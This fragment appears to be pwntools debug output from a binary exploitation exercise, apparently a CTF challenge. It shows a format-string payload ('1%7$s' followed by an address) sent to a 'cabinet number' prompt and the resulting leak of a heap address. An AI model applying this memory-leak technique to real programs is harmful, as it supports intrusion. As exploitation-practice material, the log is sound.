 [*] 0x7f4b8f98e000
[DEBUG] Sent 0xd bytes:
    00000000  31 25 37 24  73 88 63 ba  8f 4b 7f 00  00           │1%7$│s·c·│·K··│·│
    0000000d
[DEBUG] Received 0x15 bytes:
    b'Your cabinet number: '
[DEBUG] Received 0x2d bytes:
    00000000  31 88 63 ba  8f 4b 7f 2d  2d 2d 2d 2d  2d 2d 2d 2d  │1·c·│·K·-│----│----│
    00000010  2d 2d 2d 2d  2d 2d 2d 2d  2d 2d 2d 2d  2d 2d 2d 2d  │----│----│----│----│
    00000020  2d 2d 2d 2d  2d 2d 2d 0a  4b 65 79 3a  20           │----│---·│Key:│ │
    0000002d
[+] Leak heap: 0x7f4b8fba6388